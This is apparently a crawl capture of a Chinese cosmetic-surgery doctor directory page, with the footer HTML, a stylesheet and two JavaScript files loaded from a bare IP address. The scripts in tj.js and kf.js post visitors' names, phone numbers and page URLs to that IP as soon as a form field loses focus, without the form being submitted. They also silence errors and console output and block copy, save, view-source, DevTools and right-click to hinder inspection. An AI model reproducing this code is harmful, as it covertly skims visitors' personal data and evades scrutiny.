target="_blank">胸部整形修复</a> | <a href="http://www.bibuxiufu.com/" title="鼻部整形修复" target="_blank">鼻部整形修复</a> | <a href="http://www.kaoruo.com/" title="学习网站" target="_blank">学习网站</a> | <a href="http://www.yanbuxiufu.com/" title="眼部整形修复" target="_blank">眼部整形修复</a> | <a href="http://www.pingmeibang.com/" title="评美整形网" target="_blank">评美整形网</a> | 	 </p>     <p class="copy">
     	面部轮廓整形脸部整形医生大全，根据用户口碑收录全中国最好的面部轮廓整形脸部整形整形医生，包括不限于面部轮廓整形,脸部整形,面部轮廓整形医生大全,脸部整形医生大全,面部轮廓整形脸部整形医生,中国最好的面部轮廓整形脸部整形医生,面部轮廓整形脸部整形医生大全排行榜。面部轮廓整形脸部整形医生大全，秉承为客户服务公平公正原则，为整形客户求美决策推荐最好的面部轮廓整形脸部整形整形医生。     </p>
<p>Copyright © 2017-2025 脸部整形医生大全  All Rights Reserved.</p>
<style type="text/css">.fixed-bottom{ display: none;} li{list-style:none;} </style>
<script src="http://www.trigwa.com/imgs/js/nav.js"></script>
<script src="http://www.trigwa.com/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://trigwa.com/imgs/css/style.css
body_size: 2117
content:
body,li,ul,h1,h2,h3,h4,h5,p,dl,dt,dd{margin:0 ;padding:0;}
li{list-style-type: none;}
ul{margin: 0; padding:0;}
a{color:#000;text-decoration: none;}
body{background:url(../images/body.jpg) top center repeat; font-family: "微软雅黑"，"宋体"}
section{width:100%;float:left;display: none;}
/*.W1240{width:1100px;height:100%;position:fixed;left:50%;margin-left:-550px;background: #fff;z-index:-1;}*/
.sec-active{display: block;}
.nav-menu{width:100%;background:rgba(255,94,144,0.8);position:fixed;top:0px;z-index:1;}
.logo{width:100%;margin:20px 0 5px 0;float:left;}
.logo a{display: block;width:225px;    height:auto;    color:#d9a425;font-size:1.5em;line-height: 50px;margin:0 auto;}
.logo a img{display: block;margin:0 auto;}
.logo a h1{font-size:1.5em;float: left;}
.logo a span{display: block;float: left;font-size:1.5em;line-height: 20px;font-weight:bold;margin-top: 15px;}

.nav-menu ul{width:80%;margin:0 auto;height: auto;text-align:center;}
.nav-menu ul li{padding:0 10px;color:#fff;font-weight:bold;height:40px;width: 40px;text-align: center;line-height: 40px;margin-top:20px;margin-left:10px; float:left;cursor:pointer ;}
.nav-menu ul li:hover{background: linear-gradient(#f6e80a, #f79c0d);}

.li-active{background: linear-gradient(#f6e80a, #f79c0d);}
.menu{width:50px;height:50px;background:  url(../images/open.png) center no-repeat;position:fixed;top:20px;right:5%;z-index:2;cursor:pointer ;}
 .menu-active{z-index:3;    background: url(../images/close.png) center no-repeat;}
.search{display: block;width:268px;height:50px;float:left;margin-top:25px;margin-bottom:25px;margin-left:40px;background: url(../images/search.png) center no-repeat;}
.search input:nth-of-type(1){height:30px;border: none;background:none;text-indent: 20px;width:200px;outline:none;}
.search input:nth-of-type(2){height:32px;border: none;background:none;width:70px;margin-left:-10px;cursor:pointer ;outline:none;}

.projects{width:1000px;padding:20px 0;margin: 0 auto;}
.projects dl{border-radius:10px;margin-bottom:10px;}
.projects dl dt{color: #fff;width:100%;float:left;background: #f9b7b8;border-radius:10px 10px 0 0;padding: 10px 0;font-size:1.2em;    text-indent: 25px;font-weight:bold;border-left: 3px solid #f9b7b8;border-top: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}.projects dl dt a:nth-child(1){color:#fff;}
.more{display: block;float:right;    color:#000;font-size:0.7em;font-weight:lighter;margin-right:20px;}
.more:hover{color:#f00;}
.projects dl dd{display: block;float:left;width:100%;height: auto;padding:0 0 10px 0;background: #fff;margin-bottom: 20px;border-radius:0 0 10px 10px ;border-left: 3px solid #f9b7b8;border-bottom: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}
.projects dl dd a{display:block;float:left;width:70px;color:#000;margin-top:10px;margin-left:15px;text-align: center;padding: 3px 0;font-size:0.9em;/*border-left:1px solid #999; 	border-right:1px solid #999;*/	background:#FFEFEC;}

.projects dl dd a:hover{background: #f79c0d;}
.tuijian{width:1000px;margin:0 auto;margin-top:20px;padding-bottom:20px;   }
.tuijian h2{float:left;width:100%;display: block;text-align:center;font-size:1.2em;padding:15px 0;color:#fff;background: linear-gradient(to right, #fab7b7, #f46060,#fab7b7);}
.tuijian p {display: block;width:100%;height:auto;float:left;background: #fff;padding:10px 0;box-shadow:1px 1px 1px #666;}
.tuijian p a{display: block;width:70px;padding:0 10px;height:30px;line-height: 30px;float:left;color:#000;font-size:0.9em;text-align:center;}
.tuijian p a:hover{background:#f79c0d;}
.szcs{display: block;background: url(../images/dingwei.png) left center no-repeat;text-indent:35px;line-height: 1.8em;font-size: 1.3em;}

.foot-d{width:100%;height:auto;overflow:hidden;background: #3e372c;padding:30px 0 10px 0;color:#fff;float:left;margin-bottom: 0px;font-size:0.8em;line-height:30px;text-align:center;}
.foot-d a{color:#fff;}
.foot-d p{text-align:center;}
.gz{height:40px;width:280px;margin:0 auto;display:none;}
.gz a{display: block;float: left;width:40px;height:40px;margin-left:5px;}
.gz a:nth-of-type(1){background: url(../images/footer-icon.png) ;background-position: -5px 0;transition: background 0.2s;}
.gz a:nth-of-type(2){background: url(../images/footer-icon.png);background-position: -55px 0;transition: background 0.2s;}
.gz a:nth-of-type(3){background: url(../images/footer-icon.png);background-position: -105px 0;transition: background 0.2s;}
.gz a:nth-of-type(4){background: url(../images/footer-icon.png);background-position: -158px 0;transition: background 0.2s;}
.gz a:nth-of-type(5){background: url(../images/footer-icon.png) ;background-position: -205px 0;transition: background 0.2s;}
.gz a:nth-of-type(6){background: url(../images/footer-icon.png) ;background-position: -255px 0;transition: background 0.2s;}
.gz a:nth-of-type(1):hover{background-position: -5px -50px;}
.gz a:nth-of-type(2):hover{background-position: -55px -50px;}
.gz a:nth-of-type(3):hover{background-position: -105px -50px;}
.gz a:nth-of-type(4):hover{background-position: -158px -50px;}
.gz a:nth-of-type(5):hover{background-position: -205px -50px;}
.gz a:nth-of-type(6):hover{background-position: -255px -50px;}

.fixed-left{width:auto;height:200px;position: fixed;left:0;top:50%;z-index: 2;}
p.copy{width:85%;margin:0 auto;}
#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}

/**列表页**/
.main,.zjxx{width:95%;height:auto;margin:0 auto;font-size:0.9em;line-height:1.5em;}  .main a:hover{color:#f60;}
.crumbs{font-weight:bold;padding-left:2em;} ul.lh24{margin-top:0px;}
ul.lh24 li {padding:20px 0;border-bottom: 1px dotted #999;height:150px;overflow:hidden;}
ul.lh24 li:hover{background: #f8f8f8;}
ul.lh24 li a{display: block;width:100%;height:100%;}
ul.lh24 li span{margin:0 6px;}
ul.lh24 li span a{ display:inline;width:auto;height:auto;}
ul.lh24 li a h4{font-size: 1.1em;font-weight: lighter;}
ul.lh24 li p{font-size: 0.9em;color:#999;margin:10px 0;}
ul.lh24 li span{color:#999;font-size: 0.8em;}
.article-cover{width:250px;float:left;text-align:center;margin-right:10px;}
.article-cover img{max-width:250px;max-height:145px;}
#pages{text-align:center;clear:both;margin-top:20px;}  #pages a{padding:5px;border:1px solid #444;background:#444;margin:0 5px;}
#pages a,#pages a:visited{color:#fff;} #pages span{padding:5px;}
.col-auto{width:100%;margin-top:2em;height:auto;overflow:hidden;padding-bottom:2em;} .col-auto .box{width:32%;margin-right:1%;float:left;}
.col-auto .box li{height:1.5em;overflow:hidden;}
#Article{clear:both;margin-top:2em;}  #Article h1{font-size:1.5em;line-height:1.5em;text-align:center;margin-bottom:1em;} #Article span{font-size:0.8em;font-weight:normal;} 
.content img{max-width:100%;height:auto;margin:0 auto;text-align:center;display:block;}
.zjxx ul li{width:33%;float:left;text-align:left;} .zjxx ul li a{width:auto;height:1.5em;overflow:hidden;}
#newBridge{z-index:20000 !important;}

@media screen and (max-width: 800px) {
.tuijian{width:90%;}
.projects{width:90%;}
.nav-menu ul li{width:25%;padding:0;margin-left:0;}
.fixed-left{display: none;}
.gz a{margin-left:5px;}
.tuijian p a{width:25%;padding:0;}
.projects dl dd a{width:24.3%;margin-left:0;border-right:1px solid #fff;border-left:1px solid #fff;}
.menu{position:fixed;top:20px;right:3%;}
.col-auto .box{width:100%;margin-right:0;margin-bottom:1em;}
ul.lh24 li{height:auto;}
.article-cover{width:auto;}
.crumbs{padding-left:0;}
.zjxx ul li{width:100%;float:none;}  .zjxx ul li a{width:auto;float:none}
.wx{bottom:70px !important; right:40% !important;}
}/*@media end*/

--- FILE ---
content_type: application/javascript
request_url: http://www.trigwa.com/zlxf/tj.js
body_size: 342
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();
$("#phone").blur(function(){   
	var durl  = $('input[name="durl"]').val();
	var dtitle  = $('input[name="dtitle"]').val();
	var xingming  = $("#xingming").val();
	var phone  = $("#phone").val();
	$.ajax({
		type: 'post',
		url: "https://116.211.143.79:7777/yuyue/",
		data: {
			type:1,
			durl: durl,
			dtitle: dtitle,
			xingming: xingming,
			phone: phone,
		}
		});
});

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/kf.js
body_size: 5098
content:
window.onerror = function(){return true;};
window.addEventListener('unhandledrejection', event => {
  event.preventDefault();
});
console.error = function(){};
console.warn = function(){};
console.log = function(){};
console.info = function(){};
Object.defineProperty(window, 'onerror', {
  value: function() {
    return true;
  },
  writable: false,
  configurable: false
});
var current_page_url = window.location.href;
var current_page_title=document.title;
function openChat1(){ window.open('https://116.211.143.79:7777/kefu.php?l='+current_page_url+'&a=621276866&g=');}
function openChat3(){ window.open('https://116.198.46.72:8090/chaxun/?syue=1&durl='+current_page_url+'&dtitle='+current_page_title);}
function openChat333(){ window.open('https://www.cgoyu.com/chaxun/?durl='+current_page_url+'&dtitle='+current_page_title);}
function checkMobile() {
    const ua = navigator.userAgent.toLowerCase();
    const platform = navigator.platform.toLowerCase();    
    const isMobileUA = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/.test(ua);// 用户代理关键词（小写匹配）
    const isIOS = /iphone|ipad|ipod/.test(platform);// 平台检测（小写匹配）
    const isMobileView = window.innerWidth <= 768;// 视口宽度检测（可选）
    return isMobileUA || isIOS || isMobileView;
}
var kf_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|wap|meizu|mobi|uc|rv:1.2.3.4)/i);
if(kf_is_mobile||checkMobile()){ //mobile
	var func = "openChat1()";
	var func1 = "openChat3()";
	var cha1 = "预约医院医生";
	document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
	document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/jquery-confirm.min.css">');
    document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/app.css">');
	document.writeln('<style type="text/css">.bottomFixed{ display:none;} @media(max-width: 768px){.bottomFixed {display: flex;font-size:.9em;position: fixed;bottom: 0;width: 100%;z-index: 2047483600;}.bottomFixed img { width: 1.2em; margin-top: -0.3em !important; margin-right: 1.5% !important; display: inline-block;vertical-align: middle;}.bottomFixed a{ line-height: 3.7em;height:3.7em;overflow:hidden;text-align: center; color: #FFFFFF;padding-top: 0.2%; text-decoration:none;}.smf1 { width: 33%; background-color: #f29950 !important;}.smf2 { width: 33%; background-color: #64569d !important; position: relative;}.smf3 {width: 34%;background-color: #2ea7e0 !important; background-position: 19%;}.smf3 span {position: absolute;border-radius: 156px; background-color: #e73828 !important; width: 1.1em; font-size: .9em;line-height: 1.1em; top: 0.3em;}}</style>');
	document.writeln('<div class="bottomFixed disp_flex mr"><a href="tel:4008973360" rel="nofollow" class="smf1"><img src="https://116.211.143.79:7777/avatar/bg6.gif">免费电话预约</a><a href="javascript:void(0)" onclick="'+func+'" rel="nofollow" class="smf3"><img src="https://116.211.143.79:7777/avatar/bg7.gif">咨询整形价格<span>3</span></a><a href="javascript:void(0)" onclick="'+func1+'" rel="nofollow" class="smf2"><img src="https://116.211.143.79:7777/avatar/bg8.gif">'+cha1+'</a></div>');
	document.writeln('<style type="text/css">.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:3px;bottom:70px;z-index:2047483630;}.wxtx{border-radius: 50%;width:26px;height:26px;vertical-align:middle;margin-right:6px;}.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 2147482200;background: rgba(0,0,0,.8)}.wx_alert{width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 2047483645;	border-top:5px solid #0da384;border-right:5px solid #0da384;}.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}.wx_nr{width:100%;	text-align: center}.wx_nr h3{ font-size: 1.2em;color:#333;dispaly:none;}.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;line-height:1em;}.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;} @media screen and (max-width: 680px) {.wx{display:inline-block;}.footer,.w3l_footer,footer{padding-bottom:70px !important; }.foot-d{margin-bottom:55px;}}#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}#newBridge #nb_icon_wrap{max-width:75px !important;;max-height:75px !important;}#newBridge .nb-icon-left-bottom{bottom: 75px !important;}#aff-im-root{bottom:70px !important}#aff-im-root .embed-icon[data-v-e5119d70]{bottom:70px !important}</style>');
	document.writeln('<div class="wx">+ 微信</div><div class="zhezhao"><div class="wx_alert"><span class="off">X</span><div class="wx_nr"><!--<h3>整形专家助理微信：燕子</h3>--><p>↓点击复制微信号添加↓</p><p class="zt topkefu" id="btnCopy"  class="fiexed-bottom-div" data-clipboard-text="lizhuli0801"><b><img src="https://116.211.143.79:7777/avatar/robot/2.jpg" class="wxtx" />专家助理燕子</b></p><p class="zt topkefu" id="btnCopy1" class="fiexed-bottom-div" data-clipboard-text="wuyoubianmei"><b><img src="https://116.211.143.79:7777/avatar/robot/3.jpg" class="wxtx" />咨询师宋助理</b></p><!--<p><a href="weixin://">点击打开微信</a></p>--></div></div></div>');
	document.writeln('<div class="welivenew"><a class="welive-new">点击沟通</a></div>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/jquery-confirm.min.js"></script>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/clipboard.min.js"></script>');
    document.writeln('<script src="https://116.211.143.79:7777/public/dist/app.js"></script>');
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
	document.writeln('<style type="text/css">#welive_online,#welive_wrap{display:none !important;}</style>');
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;bottom: 70px !important;}#aff-im-root .embed-icon[data-v-e5119d70] {bottom: 70px !important;}.embed-icon[data-v-e5119d70] {position: fixed;box-sizing: border-box;z-index: 2047483640;}.embed-icon .embed-icon-content[data-v-e5119d70] { height: 100%;width: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;border-radius: 0;box-shadow: none;backface-visibility: hidden;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><div data-v-e5119d70="" class="embed-icon" style="inset: auto auto 0px 5px; height: 43.1px; width: 10%;"><a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div data-v-e5119d70="" class="embed-icon-content" style="background-image: url(https://116.211.143.79:7777/public/img/mobile-icon-5.png);"></div></a></div></ins>');
}else{ //PC
	/*var d_url = window.location.host; //window.location.hostname;*/
	//if (typeof window.jQuery === 'undefined') {
     // document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
    //}
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
    document.writeln('<style type="text/css">#newBridge{z-index: 2147483647 !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:1px !important;line-height:1px !important;overflow:hidden !important; text-indent:9999px !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{background:#f9f9f9 !important;border-bottom: 1px solid #90baff !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:12px !important;color: #1068f0 !important;}.zfloat{top: 50%;left:5px;transform: translateY(-50%);position: fixed;z-index: 2147482100;width: 44px;height: 98px; background-position: left center;background-image: url(https://116.211.143.79:7777/public/img/pcIcon0.png);display: block;background-size: contain;background-repeat: no-repeat;cursor: pointer;border-radius: 5px;}</style>');
	document.writeln('<a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div class="zfloat"></div></a>'); 
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;}div[class^=embed] {overflow: initial;}.embed-messageboard[data-v-afdef977] {position: fixed;z-index: 2147482300;}.embed-messageboard .embed-messageboard-base[data-v-afdef977] {position: fixed;height: auto;width: 240px;border-radius: 8px;z-index: 3;box-shadow: 0 8px 40px #0006;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container[data-v-afdef977] {color: #000;border-radius: 8px;background-color: #fff;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header[data-v-afdef977] {height: 46px;line-height: 46px;font-size: 14px;background-color: var(--1d2fba71);border-top-left-radius: 5px;border-top-right-radius: 5px;display: flex;justify-content: space-between;cursor: move;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header-title[data-v-afdef977] {color: #fff;margin-left: 12px;line-height: 46px;padding-left: 2px;-webkit-user-select: none;user-select: none;}.embed-messageboard-form .embed-messageboard-form-item[data-v-39c4214d] {height: 32px;width: 215px;line-height: 32px;margin: 8px auto 0;border: 1px solid #DCDFE6;position: relative;background-color: #fff;border-radius: 4px;font-size: 14px;display: flex;padding-right: 4px;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label[data-v-39c4214d] {width: 35px;height: 32px;display: inline-block;text-align: center;background-color: #fff;vertical-align: top;border-right: 1px solid #fff;border-radius: 4px 0 0 4px;flex-shrink: 0;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label.embed-messageboard-form-icon-ext[data-v-39c4214d] {background: #fff url([data-uri]) no-repeat 9px center;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-input[data-v-39c4214d] {flex: 1;margin: 0;padding: 0;height: 32px;line-height: 32px;	padding-left:8px;border: none;display: inline-block;outline: 0;font-size: 14px;font-weight: 400;}.embed-messageboard-form .embed-messageboard-send[data-v-39c4214d] {margin: 12px; margin-bottom:5px;}.embed-messageboard-form .embed-messageboard-send .embed-messageboard-send-btn[data-v-39c4214d] {height: 32px;width: 64px;line-height: 32px;text-align: center;border-radius: 4px;font-size: 12px;color: #fff;cursor: pointer;margin-left: auto;background-color: var(--488531de);} .lytjj{width:100%;height:100%;background:#6696FF;border:0px;color: #fff;border-radius: 4px;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><form action="https://116.211.143.79:7777/yuyue/" method="post"><input type="hidden" name="syue" value="1"><input type="hidden" name="durlly" id="durlly" value="'+current_page_url+'"><input type="hidden" name="dtitlely" id="dtitlely" value="'+current_page_title+'"><div data-v-afdef977="" class="embed-messageboard" style="--1d2fba71: #6696FF;"><div data-v-afdef977="" class="embed-messageboard-base" style="left: 20px; bottom: 10px;"><div data-v-afdef977="" class="embed-messageboard-container"><div data-v-afdef977="" class="embed-messageboard-header"><span data-v-afdef977="" class="embed-messageboard-header-title">1V1免费咨询预约</span><span data-v-afdef977="" class="embed-messageboard-header-close"></span></div><div data-v-afdef977=""><div data-v-39c4214d="" data-v-afdef977="" class="embed-messageboard-form" style="--488531de: #6696FF;"><!----><!----><!----><div data-v-39c4214d="" class=""><div data-v-39c4214d="" class="embed-messageboard-form-item"><label data-v-39c4214d="" class="embed-messageboard-form-label embed-messageboard-form-icon-ext"></label><input type="text" name="phonely" id="phonely" data-v-39c4214d="" class="embed-messageboard-form-input" placeholder="联系方式" maxlength="50"></div><!----><!----></div><div data-v-39c4214d="" class="embed-messageboard-send"><div data-v-39c4214d="" class="embed-messageboard-send-btn"><input type="submit" value="提交" class="lytjj"></div></div></div></div></div></div></div></form></ins>');
	$(document).ready(function() {
		$("body").on("blur","#phonely", function(e){
			var durlly  = $("#durlly").val();
			var dtitlely  = $("#dtitlely").val();
			var phonely  = $("#phonely").val();
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlly,
					dtitle: dtitlely,
					phone: phonely,
				}
				});
		});
	});
}
if (!window.jQuery) {
  const script = document.createElement('script');
  script.src = 'https://www.60394.com/templates/main/default/files/js/jquery.js';
  script.onload = () => {};
  document.head.appendChild(script);
}
$(document).ready(function() {
	var events = $._data($('form input[name="phone"]')[0], 'events');
	if (events && events.blur){}else{
		$('form input[name="phone"]').on('blur', function(event) {
			event.preventDefault(); 
			var currentForm = $(this).closest('form');
			var durlInput = currentForm.find('input[name="durl"]');
			var durlinputValue = durlInput.val();
			var dtitleInput = currentForm.find('input[name="dtitle"]');
			var dtitleinputValue = dtitleInput.val();
			var xingmingInput = currentForm.find('input[name="xingming"]');
			var xingminginputValue = xingmingInput.val();
			var phoneInput = currentForm.find('input[name="phone"]'); 
			var phoneinputValue = phoneInput.val(); 
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlinputValue,
					dtitle: dtitleinputValue,
					xingming: xingminginputValue,
					phone: phoneinputValue,
				}
			});
		});
	}
});

var d_url = window.location.host; 
var bomain = document.domain;
if(bomain=="www.edu03.net"||bomain=="www.zhengxing315.net"||bomain=="www.zhengyue.vip"||bomain=="www.freedaa.com"||bomain=="www.gxypk.net"||bomain=="www.xtdqp.net"||bomain=="www.xjyzw.cn"||bomain=="www.qliv.cn"||bomain=="www.tmddoc.com"||bomain=="www.chongwudashu.com"||bomain=="www.web654.com"||bomain=="www.yansha.org"||bomain=="www.meibangw.com"||bomain=="www.menzhengxing.com"||bomain=="www.husuqing.com"||bomain=="www.cniar.com"){
	document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>"); 
	document.writeln("<script>LA.init({id:\"KNTYcqNSp6QeE7RT\",ck:\"KNTYcqNSp6QeE7RT\"})</script>");
}
document.onkeydown = function(){
    if (event.ctrlKey && window.event.keyCode==67){  return false; } //禁止ctrl+c    
    if (event.ctrlKey && window.event.keyCode==83){  return false; } //禁止ctrl+s    
    if (event.ctrlKey && window.event.keyCode==85){  return false; } //禁止ctrl+u    
    if (window.event && window.event.keyCode == 123) { event.keyCode = 0; event.returnValue = false; } //禁止 F12	
    if (event.ctrlKey && event.shiftKey && window.event.keyCode==73){ return false; } //屏蔽Ctrl+Shift+I，等同于F12 
}
window.oncontextmenu=function(){return false;}
//window.onselectstart=function(){return false;}